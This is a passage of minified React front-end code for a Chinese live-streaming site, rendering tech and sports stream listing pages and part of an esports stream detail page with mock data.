w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"科技前沿"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"前沿科技动态和产品评测，与科技专家一起探索未来"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Cp,{className:"mr-3 h-7 w-7 text-blue-500"}),"科技领域"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-blue-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-purple-500"}),"科技活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-purple-50 to-blue-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.speakers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ko,{className:"h-4 w-4 mr-2 text-indigo-500"}),d.topic]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"科技标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.1M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"94.2"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"科技专家"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,200+"})]}),s.jsx(Lp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个科技直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.techLevel)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.techLevel})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Hp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"NBA总决赛G7 湖人vs勇士",streamer:"ESPN体育解说",viewers:567e3,tags:["篮球","NBA","总决赛","现场"],thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:45:30",category:"篮球",league:"NBA"},{id:2,title:"欧冠决赛 皇马vs巴萨",streamer:"足球解说专家",viewers:489e3,tags:["足球","欧冠","决赛","经典"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",category:"足球",league:"欧冠"},{id:3,title:"中超联赛 国安vs上港",streamer:"中超官方解说",viewers:234e3,tags:["足球","中超","联赛","国内"],thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"足球",league:"中超"},{id:4,title:"网球大满贯 温网决赛",streamer:"网球专业解说",viewers:187e3,tags:["网球","温网","大满贯","决赛"],thumbnail:"https://images.pexels.com/photos/209977/pexels-photo-209977.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"3:20:20",category:"网球",league:"温网"},{id:5,title:"游泳世锦赛 自由泳决赛",streamer:"游泳解说员",viewers:156e3,tags:["游泳","世锦赛","自由泳","决赛"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:10",category:"游泳",league:"世锦赛"},{id:6,title:"羽毛球世界杯 中国vs日本",streamer:"羽毛球解说",viewers:134e3,tags:["羽毛球","世界杯","中日","对决"],thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"羽毛球",league:"世界杯"}],o=["全部","篮球","足球","网球","游泳","羽毛球","决赛","联赛","世界杯"],c=[{name:"篮球",viewers:"56万",icon:"🏀",color:"bg-orange-500"},{name:"足球",viewers:"72万",icon:"⚽",color:"bg-green-500"},{name:"网球",viewers:"28万",icon:"🎾",color:"bg-yellow-500"},{name:"游泳",viewers:"22万",icon:"🏊",color:"bg-blue-500"},{name:"羽毛球",viewers:"18万",icon:"🏸",color:"bg-purple-500"},{name:"田径",viewers:"25万",icon:"🏃",color:"bg-red-500"}],m=[{id:1,title:"CBA总决赛G5",time:"今晚 19:30",teams:"广东vs辽宁",venue:"东莞篮球中心",thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"世界杯预选赛",time:"明天 20:00",teams:"中国vs韩国",venue:"工人体育场",thumbnail:"https://images.pexels.com/photos/274506/pexels-photo-274506.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"奥运会游泳决赛",time:"本周六 21:00",teams:"多国选手",venue:"国家游泳中心",thumbnail:"https://images.pexels.com/photos/863988/pexels-photo-863988.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"NBA":return"bg-orange-500";case"欧冠":return"bg-blue-500";case"中超":return"bg-red-500";case"温网":return"bg-green-500";case"世锦赛":return"bg-purple-500";case"世界杯":return"bg-yellow-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-orange-50 via-green-50 to-blue-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-orange-600 via-green-600 to-blue-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(br,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"体育赛事"}),s.jsx("p",{className:"text-xl text-orange-100 mb-8 max-w-2xl mx-auto",children:"精彩的体育赛事和运动内容，与专业解说一起感受竞技魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-orange-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Np,{className:"mr-3 h-7 w-7 text-orange-500"}),"热门运动"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-orange-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_u,{className:"mr-3 h-7 w-7 text-green-500"}),"即将开赛"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-green-50 to-blue-50 rounded-xl p-6 border border-green-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:d.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-green-500"}),d.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),d.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-orange-500"}),d.venue]})]})]},d.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"体育标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-orange-600 to-green-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-orange-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"体育直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,156"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"96.7"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"赛事数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个体育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-orange-100 to-green-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-orange-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.league)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.league})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-orange-100 text-orange-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Wp=()=>{Jl();const[e,t]=y.useState(!1),[r,l]=y.useState(!1),n={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决即将开始",description:"2025年KPL春季赛决赛即将拉开帷幕，两支顶级战队将在这里展开终极对决。精彩的比赛、专业的解说、激烈的竞技，带给您最震撼的电竞体验。不容错过的精彩赛事，让我们一起见证新王者的诞生！比赛将采用BO7赛制，每一局都可能成为决定性的转折点。",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,verified:!0},viewers:234e3,likes:45600,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL","决赛"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0,startTime:"2025-01-15 19:00",duration:"2:35:20",schedule:[{time:"19:00",event:"开场介绍"},{time:"19:15",event:"第一局比赛"},{time:"20:00",event:"中场休息"},{time:"20:15",event:"第二局比赛"},{time:"21:00",event:"第三局比赛"}]},i=[{id:2,title:"KPL常规赛精彩回顾",streamer:"电竞解说小王",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:3,title:"职业选手训练直播",streamer:"Pro_Player",viewers:56e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:4,title:"游戏技巧教学",streamer:"游戏大神",viewers:34e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],a=[{id:1,user:"电竞爱好者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"这场比赛太精彩了！双方实力相当，每一波团战都让人紧张！",time:"2分钟前",likes:23},{id:2,user:"王者玩家",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"解说非常专业，让新手也能听懂战术分析",time:"5分钟前",likes:15},{id:3,user:"比赛观众",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"支持我最喜欢的战队！加油！",time:"8分钟前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-black rounded-lg overflow-hidden mb-6 relative group",children:[s.jsx("img",{src:n.thumbnail,alt:n.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 flex items-center justify-center",children:s.jsxs(M,{to:`/player/${n.id}`,className:"bg-red-600 hover:bg-red-700 text-white px-8 py-4 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(Z,{className:"h-6 w-6"}),s.jsx("span",{children:"观看直播"})]})}),s.jsx("div",{className:"absolute top-4 left-4 bg-red-600 text-white px-3 py-1 rounded-lg font-medium",children:"LIVE"}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-5 w-5"}),s.jsxs("span",{children:[(n.viewers/1e3).toFixed(1),"k 观看"]})]})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsxs("div",{className:"flex flex-col md:flex-row md:items-start md:justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-2",children:n.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 mb-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),n.startTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),n.duration]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-1"}),n.viewers.toLocaleString()," 观看"]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2 mt-4 md:mt-0",children:[s.jsxs("button",{onClick:()=>l(!r),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${r?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 